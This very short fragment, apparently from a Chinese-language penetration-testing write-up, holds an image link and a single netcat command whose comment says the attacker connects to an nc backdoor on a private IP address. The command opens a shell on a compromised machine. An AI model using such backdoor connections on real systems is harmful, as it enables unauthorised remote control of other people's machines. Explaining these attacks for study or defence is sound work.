 nc -v 192.168.159.144 443 #攻击者连接nc后门